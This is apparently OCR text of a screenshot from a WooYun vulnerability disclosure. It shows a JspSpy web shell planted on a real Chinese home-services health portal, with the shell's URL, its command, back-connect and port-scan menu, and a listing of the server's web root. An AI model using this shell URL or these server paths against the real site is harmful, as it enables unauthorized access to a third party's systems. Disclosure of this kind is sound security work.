 health.95081.com/JspSpyJDK5.jsp?o=index
95081家庭服务中心
让天下家庭后顾无忧
北 京
7×24小时，全国家政统一服务热线：95081
请登
首页 家政服务 养老社区 健康服务 代驾服务 培训学校 行业
健康俱乐部 | 团队 | 健康咨询 | 95081商城 | 线上活动 | 我的计步 | 下载中
health.95081.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Delete Files Success!
File Manager - Current disk "/" total (unknow)
Current Directory /data/prog1/resin4022_jkjlb3.0/cvs/jkjlb3.0/WebRoot
Web Root | Shell Directory | New Directory | New File | Disk(/)
Name Last Modified Size Read/Write/Execute
= Goto Parent
CVS 2014-07-03 10:28:13 -- true / true / unknow
META-INF 2014-05-20 10:39:31 -- true / true / unknow
WEB-INF 2014-07-03 10:37:49 -- true / true / unknow
client 2015-04-15 10:32:41 -- true / true / unknow
cms 2014-05-27 12:07:54 -- true / true / unknow
css3 2014-05-20 10:39:45 -- true / true / unknow
dataFile 2014-09-09 08:15:34 -- true / true / unknow
decorators 2015-04-10 04:45:18 -- true / true / unknow
demo 2015-04-15 04:13:29 -- true / true / unknow
dist 2014-05-20 10:53:33 -- true / true / unknow
dome_active_online 2014-05-20 10:39:47 -- true / true / unknow
gchart 2014-05-20 10:39:47 -- true / true / unknow
www.wooyun.org